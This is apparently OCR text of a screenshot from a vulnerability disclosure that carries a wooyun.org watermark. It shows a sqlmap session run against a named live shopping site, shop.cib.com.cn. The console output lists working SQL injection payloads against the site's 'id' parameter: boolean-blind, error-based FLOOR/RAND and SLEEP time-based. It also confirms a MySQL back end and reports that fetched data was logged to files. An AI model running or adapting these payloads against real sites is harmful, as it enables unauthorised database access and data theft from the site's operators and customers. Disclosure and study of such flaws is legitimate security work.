 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://shop.cib.com.cn//?m=product&s=detail&id=
457"
{1.0.7.15#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:03:23
[07:03:24] [INFO] resuming back-end DBMS 'mysql'
[07:03:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: m=product&s=detail&id=457 OR NOT 1698=1698#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: m=product&s=detail&id=457 AND (SELECT 1727 FROM(SELECT COUNT(*),CON
CAT(0x716b707071,(SELECT (ELT(1727=1727,1))),0x71717a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: m=product&s=detail&id=457 AND SLEEP(5)
---
[07:03:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[07:03:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\shop.cib.com.cn'
www.wooyun.org